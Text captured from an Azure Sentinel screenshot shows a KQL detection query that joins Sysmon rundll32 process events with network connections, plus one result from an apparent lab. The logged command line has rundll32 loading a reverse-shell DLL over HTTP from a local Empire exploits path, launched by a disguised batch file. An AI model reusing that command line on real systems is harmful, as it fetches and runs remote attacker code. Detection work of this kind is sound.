 Azure Sentinel - Microsoft Azure
portal.azure.com/#blade/Microsoft_Azure_Security_Insights/MainMenuBlade/7/id/%2Fsubscriptions%2F8eece32d-5720-4bfa-ba79-159e10e5dd9a%2Fresourcegroups%2Frg-oms%2Fproviders%2Fmicrosoft.securityinsightsarg%2Fsentinel%2Fcf-oms
Incognito
Microsoft Azure
Search resources, services, and docs (G+/)
craigfretwell@outlook.c...
MAIN DIRECTORY
Dashboard > Azure Sentinel > Azure Sentinel
Azure Sentinel | Logs
Selected workspace: 'cf-oms'
New Query 1*
Feedback
Queries
Query explorer
cf-oms
Run
Time range : Last 30 minutes
Save
Share
New alert rule
Export
Pin to dashboard
Format query
1 Event
2 | where Source == "Microsoft-Windows-Sysmon"
3 | where EventID == 1 and RenderedDescription has "OriginalFileName: Rundll32.exe"
4 | parse EventData with * 'User">' User '</Data>' *
5 | parse EventData with * 'OriginalFileName">' OriginalFileName '</Data>' *
6 | parse EventData with * 'CommandLine">' CommandLine '</Data>' *
7 | where CommandLine contains ".dll" or CommandLine contains ","
8 | parse EventData with * 'ParentCommandLine">' ParentCommandLine '</Data>' *
9 | project User, OriginalFileName, CommandLine, ParentCommandLine
10 | join ( Event
11 | where Source == "Microsoft-Windows-Sysmon"
12 | where EventID == 3
13 | where RenderedDescription contains "Network connection detected"
14 | parse EventData with * 'User">'User'</Data>'*
15 | parse EventData with * 'DestinationIp">' DestinationIp '</Data>' *
16 | project TimeGenerated, User, DestinationIp)
17 on User
18 |project-away User1
Schema and Filter
Results
Chart
Columns
Add bookmark
Display time (UTC+00:00)
Group columns
Completed. Showing results from the last 30 minutes.
00:02.2
1 records
User OriginalFileName CommandLine ParentCommandLine TimeGenerated [UTC] DestinationIp
SENTINELPOC\azuread... RUNDLL32.EXE rundll32.exe http://10.0.0.4:8000/Documents/Empire-Exploits/DLL0Exploit/reverse_64bit.dl... C:\windows\system32\cmd.exe /c ""C:\Users\azureadmin\Desktop\hello.t... 18/05/2021, 07:14:26.100 10.0.0.4
User SENTINELPOC\azureadmin
OriginalFileName RUNDLL32.EXE
CommandLine rundll32.exe http://10.0.0.4:8000/Documents/Empire-Exploits/DLL0Exploit/reverse_64bit.dll,entrypoint
ParentCommandLine C:\windows\system32\cmd.exe /c ""C:\Users\azureadmin\Desktop\hello.txt.bat" "
Page 1 of 1
50 items per page
1 - 1 of 1 items